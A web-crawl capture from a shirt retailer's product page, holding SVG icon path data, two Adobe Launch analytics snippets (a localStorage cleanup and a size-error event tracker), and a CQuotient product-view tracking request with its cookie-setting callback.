<path id="path0_fill" d="M 3.91941 5.91797C 3.59429 5.91797 3.32939 5.97811 3.12469 6.0984C 2.93203 6.21868 2.78753 6.38106 2.6912 6.58555C 2.59488 6.79003 2.52865 7.02458 2.49253 7.28921C 2.46844 7.55383 2.4564 7.83048 2.4564 8.11917C 2.4564 10.0437 2.91999 11.006 3.84716 11.006C 4.31676 11.006 4.68402 10.8075 4.94893 10.4106C 5.21383 10.0136 5.34629 9.32802 5.34629 8.35372C 5.34629 7.46362 5.21985 6.83814 4.96699 6.47729C 4.72617 6.10441 4.37697 5.91797 3.91941 5.91797ZM 2.65508 5.4669C 2.95611 5.25039 3.26316 5.08801 3.57623 4.97975C 3.90134 4.85947 4.25054 4.79933 4.62382 4.79933C 5.0573 4.79933 5.46068 4.85947 5.83395 4.97975C 6.20723 5.10004 6.53234 5.29851 6.80929 5.57516C 7.08624 5.83979 7.30298 6.18259 7.45951 6.60359C 7.61605 7.02458 7.69432 7.52977 7.69432 8.11917C 7.69432 8.55219 7.61003 8.99122 7.44145 9.43627C 7.27288 9.8693 7.02001 10.2662 6.68286 10.6271C 6.35775 10.9879 5.95437 11.2826 5.47272 11.5112C 5.00311 11.7397 4.46126 11.854 3.84716 11.854C 3.06448 11.854 2.4263 11.7337 1.93261 11.4931C 1.43892 11.2405 1.04758 10.9218 0.758595 10.5369C 0.469606 10.1399 0.270927 9.69489 0.162556 9.20172C 0.0541853 8.70856 0 8.21539 0 7.72223C 0 7.02458 0.132453 6.32092 0.397359 5.61125C 0.674306 4.90157 1.07769 4.20994 1.6075 3.53635C 2.14935 2.86276 2.81764 2.22525 3.61236 1.62383C 4.41911 1.01038 5.35231 0.469107 6.41193 0C 6.54438 0.192454 6.61061 0.354837 6.61061 0.48715C 6.61061 0.595405 6.55643 0.685618 6.44805 0.757789C 5.9062 1.1427 5.42455 1.52159 5.00311 1.89447C 4.59371 2.26735 4.23248 2.64625 3.91941 3.03115C 3.61838 3.40403 3.35949 3.79496 3.14275 4.20392C 2.93805 4.60086 2.77549 5.02185 2.65508 5.4669Z"/>
<path id="path1_fill" fill-rule="evenodd" d="M 14.4268 26.5529C 21.3322 26.5529 26.9301 21.0334 26.9301 14.2248C 26.9301 7.41613 21.3322 1.89664 14.4268 1.89664C 7.52148 1.89664 1.92358 7.41613 1.92358 14.2248C 1.92358 21.0334 7.52148 26.5529 14.4268 26.5529ZM 14.4268 28.4496C 22.3946 28.4496 28.8537 22.0809 28.8537 14.2248C 28.8537 6.36865 22.3946 0 14.4268 0C 6.45912 0 0 6.36865 0 14.2248C 0 22.0809 6.45912 28.4496 14.4268 28.4496Z"/>
<path id="path2_fill" fill-rule="evenodd" d="M 11.442 20.6668C 16.6988 20.6668 20.9604 16.465 20.9604 11.2817C 20.9604 6.09848 16.6988 1.89664 11.442 1.89664C 6.18511 1.89664 1.92358 6.09848 1.92358 11.2817C 1.92358 16.465 6.18511 20.6668 11.442 20.6668ZM 11.442 22.5634C 17.7612 22.5634 22.884 17.5124 22.884 11.2817C 22.884 5.051 17.7612 0 11.442 0C 5.12275 0 0 5.051 0 11.2817C 0 17.5124 5.12275 22.5634 11.442 22.5634Z"/>
<path id="path3_fill" fill-rule="evenodd" d="M 25.9093 3.67683L 22 0L 18.0906 3.67683L 13.0025 1.88569L 10.9479 6.81245L 5.56075 7.2167L 5.71611 12.5415L 0.961505 15.0713L 3.3 19.8734L 0 24.0912L 4.11728 27.5404L 2.84249 32.717L 8.02664 34.2168L 8.99749 39.4571L 14.3521 38.7481L 17.4007 43.146L 22 40.351L 26.5992 43.146L 29.6478 38.7481L 35.0025 39.4571L 35.9733 34.2168L 41.1575 32.717L 39.8827 27.5404L 44 24.0912L 40.7 19.8734L 43.0385 15.0713L 38.2838 12.5415L 38.4392 7.2167L 33.0521 6.81245L 30.9975 1.88569L 25.9093 3.67683ZM 29.9162 4.28021L 26.5561 5.46304L 25.4395 5.85611L 24.5816 5.04923L 22 2.62113L 19.4183 5.04923L 18.5604 5.85611L 17.4438 5.46304L 14.0837 4.28021L 12.7269 7.53374L 12.276 8.61491L 11.0938 8.70362L 7.5363 8.97058L 7.6389 12.487L 7.67299 13.6555L 6.6296 14.2106L 3.48976 15.8812L 5.03405 19.0525L 5.54723 20.1063L 4.82305 21.0319L 2.6438 23.8172L 5.36276 26.095L 6.26629 26.8519L 5.98654 27.9879L 5.1447 31.4064L 8.5682 32.3968L 9.70585 32.726L 9.9189 33.8759L 10.56 37.3365L 14.0961 36.8684L 15.2712 36.7128L 15.9402 37.6779L 17.9534 40.5822L 20.9907 38.7364L 22 38.123L 23.0093 38.7364L 26.0465 40.5822L 28.0598 37.6779L 28.7288 36.7128L 29.9038 36.8684L 33.4399 37.3365L 34.0811 33.8759L 34.2941 32.726L 35.4318 32.3968L 38.8553 31.4064L 38.0134 27.9879L 37.7337 26.8519L 38.6372 26.095L 41.3562 23.8172L 39.1769 21.0319L 38.4527 20.1063L 38.9659 19.0525L 40.5102 15.8812L 37.3704 14.2106L 36.327 13.6555L 36.3611 12.487L 36.4637 8.97058L 32.9061 8.70362L 31.7239 8.61491L 31.2731 7.53374L 29.9162 4.28021Z"/>
<path id="path4_fill" d="M 9.137 13.8985L 16.5741 17.6376L 18.274 18.4922L 18.274 16.598L 18.274 0L 16.5741 3.59227L 16.5741 15.7433L 9.90397 12.3899L 9.137 12.0043L 8.37004 12.3899L 1.69991 15.7433L 1.69991 4.01489L 0 0L 0 16.598L 0 18.4922L 1.69991 17.6376L 9.137 13.8985Z"/>
</defs>
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC8684ade7d6a34db38b98eee48eafcb6a-source.min.js
body_size: -25
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC8684ade7d6a34db38b98eee48eafcb6a-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC8684ade7d6a34db38b98eee48eafcb6a-source.min.js', "localStorage.removeItem(\"plpf\");");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC715c54d21f2d4b8eb8a05ec3c2d4f466-source.min.js
body_size: 144
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC715c54d21f2d4b8eb8a05ec3c2d4f466-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC715c54d21f2d4b8eb8a05ec3c2d4f466-source.min.js', "$(document).on(\"click\",\".js-validate-selection\",(function(){var t=$(this).closest(\".js-pdp-form-wrap\").find(\".js-variation-attribute.error\");if(t.length){var r=t.map((function(){return $(this).data(\"var-attr-id\")})).get().join(\"/\");AdobeLaunch.fireEvent(\"size_error_pdp\",{attributes:r})}}));");

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=aawj-CTShirts-AU&activityType=viewProduct&callback=CQuotient._act_callback0&cookieId=bcjhaZ33VC90HaxzNTIZQ2fyqH&userId=&emailId=&product=id%3A%3AFON0219WHT%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&realm=AAWJ&siteId=CTShirts-AU&instanceType=prd&locale=en_AU&referrer=&currentLocation=https%3A%2F%2Fwww.charlestyrwhitt.com%2Fau%2Fnon-iron-royal-oxford-shirt---white%2FFON0219WHT.html&ls=true&_=1768837246457&v=v3.1.3&fbPixelId=__UNKNOWN__&json=%7B%22cookieId%22%3A%22bcjhaZ33VC90HaxzNTIZQ2fyqH%22%2C%22userId%22%3A%22%22%2C%22emailId%22%3A%22%22%2C%22product%22%3A%7B%22id%22%3A%22FON0219WHT%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%2C%22realm%22%3A%22AAWJ%22%2C%22siteId%22%3A%22CTShirts-AU%22%2C%22instanceType%22%3A%22prd%22%2C%22locale%22%3A%22en_AU%22%2C%22referrer%22%3A%22%22%2C%22currentLocation%22%3A%22https%3A%2F%2Fwww.charlestyrwhitt.com%2Fau%2Fnon-iron-royal-oxford-shirt---white%2FFON0219WHT.html%22%2C%22ls%22%3Atrue%2C%22_%22%3A1768837246457%2C%22v%22%3A%22v3.1.3%22%2C%22fbPixelId%22%3A%22__UNKNOWN__%22%7D
body_size: 374
content:
/**/ typeof CQuotient._act_callback0 === 'function' && CQuotient._act_callback0([{"k":"__cq_uuid","v":"bcjhaZ33VC90HaxzNTIZQ2fyqH","m":34128000},{"k":"__cq_bc","v":"%7B%22aawj-CTShirts-AU%22%3A%5B%7B%22id%22%3A%22FON0219WHT%22%7D%5D%7D","m":2592000},{"k":"__cq_seg","v":"0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00","m":2592000}]);